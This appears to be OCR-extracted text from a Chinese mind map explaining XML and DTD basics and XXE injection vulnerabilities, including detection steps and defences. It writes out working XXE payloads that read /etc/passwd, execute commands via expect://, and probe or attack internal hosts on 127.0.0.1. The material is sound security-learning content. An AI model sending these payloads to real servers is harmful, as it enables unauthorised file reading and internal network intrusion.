 XML声明
DTD文档类型定义
文档元素
<!--XML申明-->
<?xml version="1.0"?>
<!--文档类型定义-->
<!DOCTYPE note [  <!--定义此文档是 note 类型的文档-->
<!ELEMENT note (to,from,heading,body)>  <!--定义note元素
有四个元素-->
<!ELEMENT to (#PCDATA)>     <!--定义to元素
为”#PCDATA”类型-->
<!ELEMENT from (#PCDATA)>   <!--定义from元素
为”#PCDATA”类型-->
<!ELEMENT head (#PCDATA)>   <!--定义head元素
为”#PCDATA”类型-->
<!ELEMENT body (#PCDATA)>   <!--定义body元素
为”#PCDATA”类型-->
]]]>
<!--文档元素-->
<note>
<to>Dave</to>
<from>Tom</from>
<head>Reminder</head>
<body>You are a good man</body>
</note>
栗子
XML文档结构
概念
文档类型定义（DTD）可定义合法的XML文档构建模块，它使用一
系列合法的元素来定义文档的结构
DTD
类型
内部声明DTD
<!DOCTYPE 根元素 [元素声明]>
<!DOCTYPE 根元素 SYSTEM "文件名">
引用外部DTD
xml基础
关键字
DOCTYPE（DTD的声明）
ENTITY（实体的声明）
SYSTEM、PUBLIC（外部资源申请）
概念
实体可以理解为变量，其必须在DTD中定义申明，可以在文档中的
其他位置引用该变量的值
类型划分
内置实体 (Built-in entities)
字符实体 (Character entities)
通用实体 (General entities)
参数实体 (Parameter entities)
引用方式划分
内部实体
外部实体
具体查看此链接
https://www.tutorialspoint.com/dtd/dtd_entities.htm
实体
声明和引用
参数实体用%实体名称申明，引用时也用%实体名称;
其余实体直接用实体名称申明，引用时用&实体名称
参数实体只能在DTD中申明，DTD中引用；
其余实体只能在DTD中申明，可在xml文档中引用
使用
内部实体
<!ENTITY 实体名称 "实体的值">
外部实体
<!ENTITY 实体名称 SYSTEM "URI">
参数实体
<!ENTITY % 实体名称 "实体的值">
或者
<!ENTITY % 实体名称 SYSTEM "URI">
栗子
参数实体+外部实体
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE a [
    <!ENTITY % name SYSTEM "file:///etc/passwd">
    %name;
]>
外部实体的url类型
libxml2 PHP Java .NET
file file http file
http http https http
ftp ftp ftp https
php file ftp
compress.zlib jar
compress.bzip2 netdoc
data mailto
glob gopher *
phar
xxe漏洞
xxe漏洞
概念
XXE漏洞全称XML External Entity Injection即xml外部实体注入漏
洞，XXE漏洞发生在应用程序解析XML输入时，没有禁止外部实体
的加载
漏洞检测
第一步检测XML是否会被成功解析
第二步检测服务器是否支持DTD引用外部实体
漏洞利用
有回显
直接读取文件
无回显
引用远程服务器上的XML文件读取文件
危害
读取任意文件
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE xxe [
<!ELEMENT name ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<root>
<name>&xxe;</name>
</root>
执行系统命令
在安装expect扩展的PHP环境里执行系统命令，其他协议也有可能
可以执行系统命令
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE xxe [
<!ELEMENT name ANY >
<!ENTITY xxe SYSTEM "expect://id" >]>
<root>
<name>&xxe;</name>
</root>
探测内网端口
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE xxe [
<!ELEMENT name ANY >
<!ENTITY xxe SYSTEM "http://127.0.0.1:80" >]>
<root>
<name>&xxe;</name>
</root>
攻击内网网站
结合其他的漏洞比如：struts2
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE xxe [
<!ELEMENT name ANY >
<!ENTITY xxe SYSTEM "http://127.0.0.1:80/payload" >]>
<root>
<name>&xxe;</name>
</root>
防御
使用开发语言提供的禁用外部实体的方法
PHP：
libxml_disable_entity_loader(true);
JAVA:
DocumentBuilderFactory dbf
=DocumentBuilderFactory.newInstance();
dbf.setExpandEntityReferences(false);
Python：
from lxml import etree
xmlData =
etree.parse(xmlSource,etree.XMLParser(resolve_entities=
False))
过滤用户提交的XML数据
<!DOCTYPE和<!ENTITY，或者，SYSTEM和PUBLIC